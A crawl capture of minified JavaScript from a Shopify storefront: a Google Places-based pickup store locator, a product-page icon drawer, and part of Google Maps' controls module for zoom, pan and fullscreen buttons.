Object.values(POSTAL_REGEXES).some(r=>r.test(v))},customElements.get("pickup-availability-drawer-search")||customElements.define("pickup-availability-drawer-search",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.input=this.querySelector("input"),this.button=this.querySelector("button"),this.service=new google.maps.places.AutocompleteService,this.placesService=new google.maps.places.PlacesService(document.createElement("div")),this.cachedResults={}}connectedCallback(){function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}this.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("input",e=>{this.input.value.trim().length==0&&this.onSubmit()}),this.debounceOnInput=debounce(event=>{this.onInput(event)},300),this.input.addEventListener("input",this.debounceOnInput.bind(this)),this.itemClickHandler=this.itemClickHandler.bind(this),document.addEventListener("click",this.itemClickHandler),this.addEventListener("click",this.searchResultsItemClick.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}searchResultsItemClick(event){event.stopPropagation();const target=event.target;if(target.closest(".js-search-suggestions li")){const placeId=target.closest(".js-search-suggestions li").getAttribute("data-place-id");placeId?this.placesService.getDetails({placeId},(place,status)=>{if(status===google.maps.places.PlacesServiceStatus.OK)if(place&&place.geometry&&place.geometry.location){const latitude=place.geometry.location.lat(),longitude=place.geometry.location.lng();this.renderList(latitude,longitude),this.input.value=place.formatted_address||target.innerText,this.querySelector(".js-search-suggestions").innerHTML="",this.querySelector(".js-search-suggestions").classList.remove("active");const customEvent=new CustomEvent("click",{detail:{shouldClosePopup:!1},bubbles:!0});document.querySelector(".pickup-availability-list__item .pickup-availability-select-button")?.dispatchEvent(customEvent)}else alert("Location details not found. Please try a different search term.");else alert("Failed to get location details. Please try a different search term.")}):alert("Place ID not found. Please try a different search term.")}}getSuggestions(input,callback){this.service.getPlacePredictions({input,region:"ca",componentRestrictions:{country:["ca","us"]}},(predictions,status)=>{status===google.maps.places.PlacesServiceStatus.OK?callback(predictions):callback([])})}onInput(event){const searchTerm=event.target.value.trim(),queryKey=searchTerm.replace(" ","-").toLowerCase(),suggestionsContainer=this.querySelector(".js-search-suggestions");if(searchTerm.length<2){suggestionsContainer.innerHTML="",suggestionsContainer.classList.remove("active");const customEvent=new CustomEvent("click",{detail:{shouldClosePopup:!1},bubbles:!0});document.querySelector(".pickup-availability-list__item .pickup-availability-select-button")?.dispatchEvent(customEvent);return}if(this.cachedResults[queryKey]){const ul=this.cachedResults[queryKey];suggestionsContainer.innerHTML="",suggestionsContainer.appendChild(ul),suggestionsContainer.classList.add("active");return}this.getSuggestions(searchTerm,predictions=>{if(predictions.length===0){suggestionsContainer.innerHTML="",suggestionsContainer.classList.remove("active");return}const ul=document.createElement("ul");predictions.forEach(prediction=>{const li=document.createElement("li");li.innerHTML=prediction.description,li.setAttribute("data-place-id",prediction.place_id),ul.appendChild(li)}),this.cachedResults[queryKey]=ul,suggestionsContainer.innerHTML="",suggestionsContainer.appendChild(ul),suggestionsContainer.classList.add("active")})}disconnectedCallback(){document.removeEventListener("click",this.itemClickHandler)}itemClickHandler(event){if(event.target.closest(".pickup-availability-select-button")){const button=event.target.closest(".pickup-availability-select-button"),shouldClosePopup=event.detail?.shouldClosePopup??!0;try{localStorage.setItem("userSelectedWarehouse",button.closest("li").getAttribute("data-location-id"))}catch{}document.querySelectorAll(".pickup-availability-select-button").forEach(btn=>btn.classList.remove("active")),button.classList.add("active"),event.target.closest(".pickup-availability-list__item").hasAttribute("available")?(document.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=event.target.closest(".pickup-availability-list__item").querySelector("h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none"),event.target.closest(".pickup-availability-list__item").querySelector(".js-contact-pickup.d-none")?document.querySelector(".js-pickup-available-date").innerHTML="<span>Pickup available: </span>"+event.target.closest(".pickup-availability-list__item").dataset.pickupDate:document.querySelector(".js-pickup-available-date").innerHTML=""):(document.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=event.target.closest(".pickup-availability-list__item").querySelector("h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"),document.querySelector(".js-pickup-available-date").innerHTML=""),shouldClosePopup&&document.querySelector("pickup-availability-drawer .pickup-availability-drawer-button")?.click()}}async onSubmit(e){if(e?.preventDefault(),e?.stopPropagation(),e){if(!this.input.value||this.input.value.trim().length<2){alert("Please enter at least 2 characters.");return}}else if(window.customerLocation){const{latitude,longitude}=window.customerLocation;this.renderList(latitude,longitude)}else alert("Location not found. Please try a different search term.")}renderList(latitude,longitude){const pickupAvailabilityList=document.querySelector(".js-pickup-availability-list"),pickupAvailabilityStores=pickupAvailabilityList.querySelectorAll(":scope > *"),locArray=[...pickupAvailabilityStores].map(store=>({latitude:+store.dataset.latitude,longitude:+store.dataset.longitude})),newPickupAvailabilityStores=window.geolib.orderByDistance({latitude,longitude},locArray).map(loc=>[...pickupAvailabilityStores].find(store=>+store.dataset.latitude==loc.latitude&&+store.dataset.longitude==loc.longitude)).map((store,index)=>{const distance=window.geolib.getPreciseDistance({latitude,longitude},{latitude:+store.dataset.latitude,longitude:+store.dataset.longitude}),newDistance=window.geolib.convertDistance(distance,"km").toFixed(1);return store.querySelector("h3 span")?store.querySelector("h3 span").innerHTML="("+newDistance+" km)":store.querySelector("h3").innerHTML=store.querySelector("h3").innerHTML+" <span>("+newDistance+" km)</span>",store});pickupAvailabilityList.innerHTML="",pickupAvailabilityList.append(...newPickupAvailabilityStores),pickupAvailabilityList.querySelector(":scope > li").hasAttribute("available")?(document.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none")):(document.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"))}onKeydown(event){(event.code==="ArrowUp"||event.code==="ArrowDown")&&event.preventDefault()}onKeyup(event){if(this.input.value.trim().length)switch(event.preventDefault(),event.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption();break}}switchOption(direction){if(!this.querySelector(".js-search-suggestions").classList.contains("active"))return;const moveUp=direction==="up",selectedElement=this.querySelector('[aria-selected="true"]'),allVisibleElements=Array.from(this.querySelectorAll("li")).filter(element=>element.offsetParent!==null);let activeElementIndex=0;if(moveUp&&!selectedElement)return;let selectedElementIndex=-1,i=0;for(;selectedElementIndex===-1&&i<=allVisibleElements.length;)allVisibleElements[i]===selectedElement&&(selectedElementIndex=i),i++;if(!moveUp&&selectedElement?activeElementIndex=selectedElementIndex===allVisibleElements.length-1?0:selectedElementIndex+1:moveUp&&(activeElementIndex=selectedElementIndex===0?allVisibleElements.length-1:selectedElementIndex-1),activeElementIndex===selectedElementIndex)return;const activeElement=allVisibleElements[activeElementIndex];activeElement.setAttribute("aria-selected",!0),activeElement.scrollIntoView({block:"nearest",behavior:"smooth"}),selectedElement&&selectedElement.setAttribute("aria-selected",!1),activeElement.id&&this.input.setAttribute("aria-activedescendant",activeElement.id)}selectOption(){const selectedOption=this.querySelector('.js-search-suggestions li[aria-selected="true"]');selectedOption?selectedOption.click():this.querySelector(".js-search-suggestions li")?.click()}});
//# sourceMappingURL=/cdn/shop/t/38/assets/pickup-availability.js.map?v=99798465354635908701764813867


--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.js?v=38782604398919313581764743187
body_size: -276
content:
customElements.get("pdp-icon-with-text")||customElements.define("pdp-icon-with-text",class extends HTMLElement{constructor(){super(),this.querySelectorAll(".js-item-button")?.forEach(button=>{button.addEventListener("click",evt=>{document.querySelector("pdp-icon-with-text-drawer").show(evt.target)})})}}),customElements.get("pdp-icon-with-text-drawer")||customElements.define("pdp-icon-with-text-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.querySelector("button").addEventListener("click",()=>{this.hide()}),this.querySelector(".icon-with-text-overlay").addEventListener("click",()=>{this.hide()}),this.querySelectorAll(".js-item-tab").forEach(item=>{item.addEventListener("click",evt=>{this.tabEvent(evt)})}),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()})}tabEvent(evt){let target=evt.target,dataTab=target.closest(".js-item-tab").dataset.tab;target.closest("pdp-icon-with-text-drawer").querySelectorAll(".js-item-tab").forEach(item=>{item.classList.remove("active")}),target.closest("pdp-icon-with-text-drawer").querySelectorAll(".js-item-content").forEach(item=>{item.classList.remove("active")}),target.closest("pdp-icon-with-text-drawer").querySelector(`.js-item-tab[data-tab="${dataTab}"]`).classList.add("active"),target.closest("pdp-icon-with-text-drawer").querySelector(`.js-item-content[data-tab="${dataTab}"]`).classList.add("active")}handleBodyClick(evt){const target=evt.target;target!=this&&!target.closest("pdp-icon-with-text-drawer")&&!target.closest(".js-item-button")&&this.hide()}hide(){this.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden")}show(focusElement){let dataBtn=focusElement.closest(".js-item-button").dataset.button;this.querySelectorAll(".js-item-tab").forEach(item=>{item.classList.remove("active")}),this.querySelectorAll(".js-item-content").forEach(item=>{item.classList.remove("active")}),this.querySelector(`.js-item-tab[data-tab="${dataBtn}"]`).classList.add("active"),this.querySelector(`.js-item-content[data-tab="${dataBtn}"]`).classList.add("active"),this.setAttribute("open",""),document.body.addEventListener("click",this.onBodyClick),document.body.classList.add("overflow-hidden")}});
//# sourceMappingURL=/cdn/shop/t/38/assets/pdp-icon-with-text.js.map?v=38782604398919313581764743187


--- FILE ---
content_type: text/javascript
request_url: https://maps.googleapis.com/maps-api-v3/api/js/63/5d/controls.js
body_size: 25860
content:
google.maps.__gjsload__('controls', function(_){var HGa,qN,IGa,JGa,KGa,LGa,MGa,NGa,tN,OGa,QGa,uN,vN,wN,xN,yN,zN,SGa,RGa,UGa,AN,VGa,DN,WGa,XGa,YGa,BN,FN,CN,EN,IN,$Ga,ZGa,JN,KN,bHa,aHa,cHa,dHa,eHa,gHa,LN,fHa,hHa,MN,iHa,NN,kHa,lHa,mHa,ON,PN,QN,nHa,oHa,RN,SN,TN,pHa,qHa,UN,rHa,uHa,sHa,WN,xHa,wHa,yHa,YN,AHa,zHa,BHa,FHa,EHa,ZN,aO,HHa,IHa,JHa,bO,KHa,LHa,MHa,NHa,OHa,cO,PHa,eO,RHa,SHa,THa,UHa,VHa,WHa,QHa,XHa,YHa,ZHa,aIa,bIa,dIa,fO,gO,fIa,hIa,iIa,jIa,kIa,lIa,nIa,oIa,mIa,pIa,qIa,rIa,tIa,uIa,xIa,yIa,hO,zIa,sIa,vIa,EIa,CIa,DIa,BIa,iO,FIa,GIa,HIa,IIa,LIa,NIa,
PIa,RIa,TIa,VIa,XIa,ZIa,aJa,cJa,rJa,xJa,bJa,gJa,fJa,eJa,hJa,lO,iJa,yJa,jO,mO,pJa,KIa,dJa,sJa,kJa,mJa,nJa,oJa,qJa,kO,lJa,FJa,JJa,KJa,LJa,MJa,nO,NJa,QJa,PJa,RJa;HGa=function(a,b,c){_.Qk(a,b,"animate",c)};qN=function(a){a.style.textAlign=_.yC.Xi()?"right":"left"};IGa=function(a,b,c){var d=a.length;const e=typeof a==="string"?a.split(""):a;for(--d;d>=0;--d)d in e&&b.call(c,e[d],d,a)};JGa=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};
_.rN=function(a,b){a.classList?a.classList.remove(b):_.hka(a,b)&&_.gka(a,Array.prototype.filter.call(a.classList?a.classList:_.Bx(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};_.sN=function(a){_.rN(a,"gmnoscreen");_.Cx(a,"gmnoprint")};KGa=function(a,b){a.style.borderTopLeftRadius=b;a.style.borderTopRightRadius=b};LGa=function(a,b){a.style.borderBottomLeftRadius=b;a.style.borderBottomRightRadius=b};
MGa=function(a){var b=_.zm(2);a.style.borderBottomLeftRadius=b;a.style.borderTopLeftRadius=b};NGa=function(a){var b=_.zm(2);a.style.borderBottomRightRadius=b;a.style.borderTopRightRadius=b};
tN=function(a,b){b=b||{};var c=a.style;c.color="black";c.fontFamily="Roboto,Arial,sans-serif";_.dJ(a);_.$q(a);b.title&&a.setAttribute("title",b.title);c=_.Lx()?1.38:1;a=a.style;a.fontSize=_.zm(b.fontSize||11);a.backgroundColor=b.Ci?"#444":"#fff";const d=[];for(let e=0,f=_.km(b.padding);e<f;++e)d.push(_.zm(c*b.padding[e]));a.padding=d.join(" ");b.width&&(a.width=_.zm(c*b.width))};
OGa=function(a,b){switch(_.jJ(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}};QGa=function(a,b){let c=PGa[b];if(!c){var d=JGa(b);c=d;a.style[d]===void 0&&(d=_.nJ()+_.VAa(d),a.style[d]!==void 0&&(c=d));PGa[b]=c}return c};uN=function(a,b,c){if(typeof b==="string")(b=QGa(a,b))&&(a.style[b]=c);else for(const e in b){c=a;var d=b[e];const f=QGa(c,e);f&&(c.style[f]=d)}};
vN=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};wN=function(a,b,c){let d;b instanceof _.ix?(d=b.x,b=b.y):(d=b,b=c);a.style.left=vN(d,!1);a.style.top=vN(b,!1)};xN=function(a,b,c){if(b instanceof _.vI)c=b.height,b=b.width;else if(c==void 0)throw Error("missing height argument");a.style.width=vN(b,!0);a.style.height=vN(c,!0)};yN=function(a){return a>40?a/2-2:a<28?a-10:18};
zN=function(a,b){_.lEa(a,b);b=a.items[b];return{url:_.rs(a.Ql.url,!a.Ql.Kv,a.Ql.Kv),size:a.pm,scaledSize:a.Ql.size,origin:b.segment,anchor:a.anchor}};SGa=function(a){a=RGa(a,"hybrid","satellite","labels","Labels");a.set("enabled",!0);return a};RGa=function(a,b,c,d,e,f){const g=a.Gg.get(b);e=new TGa(e||g.name,g.alt,d,!0,!1,f);a.mapping[b]={mapTypeId:c,ow:d,value:!0};a.mapping[c]={mapTypeId:c,ow:d,value:!1};return e};
UGa=function(a,b,c){const d=_.Yr(a===0?"Zoom in":"Zoom out");d.setAttribute("class","gm-control-active");d.style.overflow="hidden";AN(d,a,b,c);return d};
AN=function(a,b,c,d){a.innerText="";b=b===0?d===2?[_.$M["zoom_in_normal_dark.svg"],_.$M["zoom_in_hover_dark.svg"],_.$M["zoom_in_active_dark.svg"],_.$M["zoom_in_disable_dark.svg"]]:[_.$M["zoom_in_normal.svg"],_.$M["zoom_in_hover.svg"],_.$M["zoom_in_active.svg"],_.$M["zoom_in_disable.svg"]]:d===2?[_.$M["zoom_out_normal_dark.svg"],_.$M["zoom_out_hover_dark.svg"],_.$M["zoom_out_active_dark.svg"],_.$M["zoom_out_disable_dark.svg"]]:[_.$M["zoom_out_normal.svg"],_.$M["zoom_out_hover.svg"],_.$M["zoom_out_active.svg"],
_.$M["zoom_out_disable.svg"]];for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(c*.7)}px`,b.src=e,b.alt="",a.appendChild(b)};VGa=function(a,b,c,d){const e=document.activeElement===c||document.activeElement===d;if(typeof a==="number"&&b){const f=a>=b.max;c.style.cursor=f?"default":"pointer";e&&!c.disabled&&f&&d.focus();c.disabled=f;a=a<=b.min;d.style.cursor=a?"default":"pointer";e&&!d.disabled&&a&&c.focus();d.disabled=a}};
DN=function(a,b){switch(b){case "Down":var c="Move down";break;case "Left":c="Move left";break;case "Right":c="Move right";break;default:c="Move up"}c=_.Yr(c);BN(a,c);c.style.position="absolute";switch(b){case "Down":CN(a,c,"Down");c.style.bottom="0";c.style.left="50%";c.style.transform="translateX(-50%)";break;case "Left":CN(a,c,"Left");c.style.bottom="50%";c.style.left="0";c.style.transform="translateY(50%)";break;case "Right":CN(a,c,"Right");c.style.bottom="50%";c.style.right="0";c.style.transform=
"translateY(50%)";break;default:CN(a,c,"Up"),c.style.top="0",c.style.left="50%",c.style.transform="translateX(-50%)"}c.addEventListener("click",d=>{switch(b){case "Down":_.Pn(a,"panbyfraction",0,.5);break;case "Left":_.Pn(a,"panbyfraction",-.5,0);break;case "Right":_.Pn(a,"panbyfraction",.5,0);break;default:_.Pn(a,"panbyfraction",0,-.5)}_.O(window,_.gJ(d)?226023:226022)});return c};
WGa=function(a,b){const c=UGa(b,a.controlSize,a.Hg);BN(a,c);c.style.position="absolute";b===0?c.style.top="0":c.style.bottom="0";a.Lv?c.style.left="0":c.style.right="0";c.addEventListener("click",d=>{_.Pn(a,"zoomMap",b);_.O(window,_.gJ(d)?226021:226020)});return c};
XGa=function(a){a.Eg.id=_.ho();a.Eg.style.listStyle="none";a.Eg.style.padding="0";a.Eg.style.display="none";a.Eg.style.position="absolute";a.Eg.style.zIndex="999999";var b=a.controlSize>>2;a.Eg.style.margin=`${b}px`;a.Eg.style.height=a.Eg.style.width=`${a.controlSize*3+b*2}px`;b=c=>{const d=document.createElement("li");d.appendChild(c);a.Eg.appendChild(d)};b(a.Lg);b(a.Jg);b(a.Kg);b(a.Ig);b(a.Mg);b(a.Qg)};
YGa=function(a){a.Gg.addEventListener("click",b=>{EN(a);_.O(window,_.gJ(b)?226001:226E3)});a.addEventListener("focusout",b=>{b.relatedTarget!==null&&(b=a.contains(b.relatedTarget),a.Fg&&!b&&EN(a))});a.Eg.addEventListener("keydown",b=>{b.key==="Escape"&&a.Fg&&(EN(a),a.Gg.focus())})};
BN=function(a,b){b.classList.add("gm-control-active");b.style.width=`${a.controlSize}px`;b.style.height=`${a.controlSize}px`;b.style.borderRadius="50%";b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";const c=Math.round(a.controlSize*.7);b.style.backgroundColor=a.Hg===2?"#444":"#fff";b.style.backgroundRepeat="no-repeat";b.style.backgroundSize=`${c}px`;b.style.backgroundPosition=`${(a.controlSize-c)/2}px`};
FN=function(a,b,c){c.innerText="";for(const d of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(a.controlSize*.7)}px`,b.src=d,b.alt="",c.appendChild(b)};CN=function(a,b,c){b.innerText="";const d=a.Hg===2?"_dark":"";FN(a,[_.$M[`camera_move_${c.toLowerCase()}${d}.svg`],_.$M[`camera_move_${c.toLowerCase()}_hover${d}.svg`],_.$M[`camera_move_${c.toLowerCase()}_active${d}.svg`],_.$M[`camera_move_${c.toLowerCase()}_disable${d}.svg`]],b)};
EN=function(a){a.Fg=!a.Fg;a.Gg.setAttribute("aria-expanded",a.Fg.toString());a.Eg.style.display=a.Fg?"":"none"};IN=function(a){a=_.Da(a);delete GN[a];_.Ai(GN)&&HN&&HN.stop()};$Ga=function(){HN||(HN=new _.Gq(function(){ZGa()},20));const a=HN;a.isActive()||a.start()};ZGa=function(){var a=_.Ha();_.yi(GN,function(b){aHa(b,a)});_.Ai(GN)||$Ga()};JN=function(){_.ak.call(this);this.Fg=0;this.endTime=this.startTime=null};
KN=function(a,b,c,d){JN.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Start and end parameters must be arrays");if(a.length!=b.length)throw Error("Start and end points must be the same length");this.Eg=a;this.Hg=b;this.duration=c;this.Gg=d;this.coords=[];this.progress=0};
bHa=function(a){if(a.Fg==0)a.progress=0,a.coords=a.Eg;else if(a.Fg==1)return;IN(a);const b=_.Ha();a.startTime=b;a.ss()&&(a.startTime-=a.duration*a.progress);a.endTime=a.startTime+a.duration;a.progress||a.Zn("begin");a.Zn("play");a.ss()&&a.Zn("resume");a.Fg=1;const c=_.Da(a);c in GN||(GN[c]=a);$Ga();aHa(a,b)};
aHa=function(a,b){b<a.startTime&&(a.endTime=b+a.endTime-a.startTime,a.startTime=b);a.progress=(b-a.startTime)/(a.endTime-a.startTime);a.progress>1&&(a.progress=1);cHa(a,a.progress);a.progress==1?(a.Fg=0,IN(a),a.Zn("finish"),a.Zn("end")):a.Fg==1&&a.Zn("animate")};cHa=function(a,b){typeof a.Gg==="function"&&(b=a.Gg(b));a.coords=Array(a.Eg.length);for(let c=0;c<a.Eg.length;c++)a.coords[c]=(a.Hg[c]-a.Eg[c])*b+a.Eg[c]};
dHa=function(a,b){_.Dj.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.Fg};eHa=function(a){return 3*a*a-2*a*a*a};gHa=function(a,b,c){const d=a.get("pov");if(d){var e=_.gx(d.heading,360);fHa(a,e,c?Math.floor((e+100)/90)*90:Math.ceil((e-100)/90)*90,d.pitch,d.pitch);_.O(window,_.gJ(b)?171336:171335)}};
LN=function(a){const b=a.get("mapSize"),c=a.get("panControl"),d=!!a.get("disableDefaultUI");a.layout.div.style.visibility=c||c===void 0&&!d&&b&&b.width>=200&&b.height>=200?"":"hidden";_.Pn(a.layout.div,"resize")};fHa=function(a,b,c,d,e){const f=new _.Ok;a.animation&&a.animation.stop();b=a.animation=new KN([b,d],[c,e],1200,eHa);HGa(f,b,g=>{hHa(a,!1,g)});_.BAa(f,b,"finish",g=>{hHa(a,!0,g)});bHa(b)};
hHa=function(a,b,c){a.Eg=!0;const d=a.get("pov");d&&(a.set("pov",{heading:c.coords[0],pitch:c.coords[1],zoom:d.zoom}),a.Eg=!1,b&&(a.animation=null))};
MN=function(a,b,c,d){a.innerText="";b=b?d===2?[_.$M["fullscreen_exit_normal_dark.svg"],_.$M["fullscreen_exit_hover_dark.svg"],_.$M["fullscreen_exit_active_dark.svg"]]:[_.$M["fullscreen_exit_normal.svg"],_.$M["fullscreen_exit_hover.svg"],_.$M["fullscreen_exit_active.svg"]]:d===2?[_.$M["fullscreen_enter_normal_dark.svg"],_.$M["fullscreen_enter_hover_dark.svg"],_.$M["fullscreen_enter_active_dark.svg"]]:[_.$M["fullscreen_enter_normal.svg"],_.$M["fullscreen_enter_hover.svg"],_.$M["fullscreen_enter_active.svg"]];
for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=_.zm(yN(c)),b.src=e,b.alt="",a.appendChild(b)};iHa=function(a){const b=a.Ig;for(const c of b)_.Cn(c);a.Ig.length=0};NN=function(a,b){a.Eg.style.backgroundColor=jHa[b].backgroundColor;a.Gg&&(a.Jg=b,MN(a.Eg,a.Hl.get(),a.Hg,b))};
kHa=function(a){const b=_.Yr("Keyboard shortcuts");a.container.appendChild(b);b.style.zIndex="1000002";b.style.position="absolute";b.style.backgroundColor="transparent";b.style.border="none";b.style.outlineOffset="3px";_.ZI(b,"click",a.Fg.Eg);return b};lHa=function(a){a.element.style.right="0px";a.element.style.bottom="0px";a.element.style.transform="translateX(100%)"};
mHa=function(a){const {height:b,width:c,bottom:d,right:e}=a.Fg.Eg.getBoundingClientRect(),{bottom:f,right:g}=a.Gg.getBoundingClientRect();a.element.style.transform="";a.element.style.height=`${b}px`;a.element.style.width=`${c}px`;a.element.style.bottom=`${f-d}px`;a.element.style.right=`${g-e}px`};ON=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.sm(a.dataset.controlWidth);if(!_.qm(b)||isNaN(b))b=a.offsetWidth;a=_.rL(a);b+=_.sm(a.marginLeft)||0;return b+=_.sm(a.marginRight)||0};
PN=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.sm(a.dataset.controlHeight);if(!_.qm(b)||isNaN(b))b=a.offsetHeight;a=_.rL(a);b+=_.sm(a.marginTop)||0;return b+=_.sm(a.marginBottom)||0};QN=function(a,b){let c=b;switch(b){case 24:c=11;break;case 23:c=10;break;case 25:c=12;break;case 19:c=6;break;case 17:c=4;break;case 18:c=5;break;case 22:c=9;break;case 21:c=8;break;case 20:c=7;break;case 15:c=2;break;case 14:c=1;break;case 16:c=3;break;default:return c}return nHa(a,c)};
nHa=function(a,b){if(!a.get("isRTL"))return b;switch(b){case 10:return 12;case 12:return 10;case 6:return 9;case 4:return 8;case 5:return 7;case 9:return 6;case 8:return 4;case 7:return 5;case 1:return 3;case 3:return 1}return b};oHa=function(a){let b=0;for(var {height:c}of a)b=Math.max(c,b);let d=c=0;for(let e=a.length;e>0;--e){const f=a[e-1];if(b===f.height){f.width>d&&f.width>f.height?d=f.height:c=f.width;break}else d=Math.max(f.height,d)}return new _.Ho(c,d)};
RN=function(a,b,c,d){let e=0,f=0;const g=[];for(const {fw:k,element:m}of a){var h=ON(m);const p=ON(m,!0);a=PN(m);const r=PN(m,!0);b==="left"?m.style.left=_.zm(e):m.style.right=_.zm(e+(h-p));c==="top"?m.style.top=_.zm(0):m.style.bottom=_.zm(a-r);h=e+h;a>f&&(f=a,d.push({minWidth:e,height:f}));e=h;k||g.push(new _.Ho(e,a));m.style.visibility=""}return oHa(g)};
SN=function(a,b,c,d){var e=0;const f=[];for(const {fw:g,element:h}of a){a=ON(h);const k=PN(h),m=ON(h,!0),p=PN(h,!0);let r=0;for(const {height:t,minWidth:v}of d){if(v>a)break;r=t}e=Math.max(r,e);c==="top"?h.style.top=_.zm(e):h.style.bottom=_.zm(e+k-p);b==="left"?h.style.left=_.zm(0):h.style.right=_.zm(a-m);e+=k;g||f.push(new _.Ho(a,e));h.style.visibility=""}return oHa(f)};
TN=function(a,b,c,d){let e=0,f=0;for(const {fw:g,element:h}of a){const k=ON(h),m=PN(h),p=ON(h,!0);b==="left"?h.style.left="0":b==="right"?h.style.right=_.zm(k-p):h.style.left=_.zm((c-p)/2);e+=m;g||(f=Math.max(k,f))}b=(d-e)/2;for(const {element:g}of a)g.style.top=_.zm(b),b+=PN(g),g.style.visibility="";return f};
pHa=function(a,b,c){let d=0,e=0;for(const {fw:f,element:g}of a){const h=ON(g),k=PN(g),m=PN(g,!0);b==="top"?g.style.top=_.zm(0):g.style.bottom=_.zm(k-m);d+=h;f||(e=Math.max(k,e))}b=(c-d)/2;for(const {element:f}of a)f.style.left=_.zm(b),b+=ON(f),f.style.visibility="";return e};qHa=function(a,b){const c={element:b,height:0,width:0,kC:_.An(b,"resize",()=>void UN(a,c))};return c};
UN=function(a,b){b.width=_.sm(b.element.dataset.controlWidth);b.height=_.sm(b.element.dataset.controlHeight);b.width||(b.width=b.element.offsetWidth);b.height||(b.height=b.element.offsetHeight);let c=0;for(const {element:h,width:k}of a.elements)h.style.display!=="none"&&h.style.visibility!=="hidden"&&(c=Math.max(c,k));let d=0,e=!1;const f=a.padding;a.Fg(a.elements,({element:h,height:k,width:m})=>{h.style.display!=="none"&&h.style.visibility!=="hidden"&&(e?d+=f:e=!0,h.style.left=_.zm((c-m)/2),h.style.top=
_.zm(d),d+=k)});b=c;const g=d;a.container.dataset.controlWidth=`${b}`;a.container.dataset.controlHeight=`${g}`;_.bJ(a.container,!(!b&&!g));_.Pn(a.container,"resize")};
rHa=function(a,b){var c="You are using a browser that is not supported by the Google Maps JavaScript API. Please consider changing your browser.";const d=document.createElement("div");d.className="infomsg";a.appendChild(d);const e=d.style;e.background="#F9EDBE";e.border="1px solid #F0C36D";e.borderRadius="2px";e.boxSizing="border-box";e.boxShadow="0 2px 4px rgba(0,0,0,0.2)";e.fontFamily="Roboto,Arial,sans-serif";e.fontSize="12px";e.fontWeight="400";e.left="10%";e.Eg="2px";e.padding="5px 14px";e.position=
"absolute";e.textAlign="center";e.top="10px";e.webkitBorderRadius="2px";e.width="80%";e.zIndex=24601;d.innerText=c;c=document.createElement("a");b&&(d.appendChild(document.createTextNode(" ")),d.appendChild(c),c.innerText="Learn more",c.href=b,c.target="_blank");b=document.createElement("a");d.appendChild(document.createTextNode(" "));d.appendChild(b);b.innerText="Dismiss";b.target="_blank";c.style.paddingLeft=b.style.paddingLeft="0.8em";c.style.boxSizing=b.style.boxSizing="border-box";c.style.color=
b.style.color="black";c.style.cursor=b.style.cursor="pointer";c.style.textDecoration=b.style.textDecoration="underline";c.style.whiteSpace=b.style.whiteSpace="nowrap";b.onclick=function(){a.removeChild(d)}};uHa=function(a,b,c,d){function e(){const h=g.get("hasCustomStyles"),k=a.getMapTypeId(),m=d===2;sHa(f,h||k==="satellite"||k==="hybrid"||m)}const f=new tHa(a,b,c),g=a.__gm;_.An(g,"hascustomstyles_changed",e);_.An(a,"maptypeid_changed",e);e();return f};
sHa=function(a,b){_.wL(a.image,b?_.$M["google_logo_white.svg"]:_.$M["google_logo_color.svg"])};_.VN=function(a,b,c,d){return new vHa(a,b,c,d)};
WN=function(a,b){let c=!!a.get("active")||a.Jg;a.get("enabled")==0?(a.Fg.color="gray",b=c=!1):(a.Fg.color=a.Hg?c||b?"#fff":"#aaa":c||b?"#000":"#565656",a.Ig&&a.Eg.setAttribute("aria-checked",c?"true":"false"));a.Kg||(a.Fg.borderLeft="0");_.qm(a.Gg)&&(a.Fg.paddingLeft=_.zm(a.Gg));a.Fg.fontWeight=c?"500":"";a.Fg.backgroundColor=a.Hg?b?"#666":"#444":b?"#ebebeb":"#fff"};
